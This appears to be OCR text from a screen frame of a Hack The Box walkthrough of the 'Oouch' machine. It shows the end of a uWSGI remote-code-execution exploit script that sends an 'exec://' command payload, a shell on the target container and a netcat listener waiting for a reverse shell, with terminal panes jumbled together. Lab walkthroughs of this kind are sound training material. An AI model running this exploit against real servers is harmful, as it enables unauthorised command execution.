 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms]
Fri Jul 31
18:58
root@gibson
File Edit View Search Terminal Help
        return
(1/2 results) [896/4507]
    args = parser.parse_args()
    if args.mode.lower() == "http":
        print("[-]Currently only tcp/unix method is supported in RCE exploit.")
        return
    payload = 'exec://' + args.command + "; echo test" # must have someting in output or the uWSGI crashs.
    print("[*]Sending payload.")
    print(curl(args.mode.lower(), args.uwsgi_addr, payload, '/testapp'))
if __name__ == '__main__':
    main()
qtc@aeb4525789d8:/usr/lib/python3/dist-packages$ ls
PyGObject-3.30.4.egg-info _dbus_glib_bindings.cpython-37m-x86_64-linux-gnu.so gi
_dbus_bindings.cpython-37m-x86_64-linux-gnu.so dbus pygtkcompat
qtc@aeb4525789d8:/usr/lib/python3/dist-packages$ cd ~
qtc@aeb4525789d8:~$ ls
qtc@aeb4525789d8:~$ cd /dev/shm
qtc@aeb4525789d8:/dev/shm$
dbus
gi
pygtkcompat
www-data@aeb4525789d8:/usr/lib/python3/dist-packages$ python
python
^C
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/oouch]
└──╼ [★]$ sudo nc -lvknp 9001
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
[0] 0:VPN- 1:[tmux]* "parrot" 18:58 31-Jul-20